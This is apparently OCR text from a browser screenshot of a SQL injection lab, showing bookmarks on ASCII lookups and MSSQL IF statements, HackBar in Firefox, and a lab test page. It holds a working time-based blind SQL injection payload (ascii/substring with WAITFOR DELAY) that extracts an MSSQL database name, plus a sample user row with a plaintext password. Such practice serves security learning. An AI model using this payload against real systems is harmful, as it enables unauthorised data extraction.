 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
mssql if语句_百度搜索
Mysql数据库If语句的使用 - jas
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),4,1)) = 116) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),4,1)) = 116) WAITFOR
DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman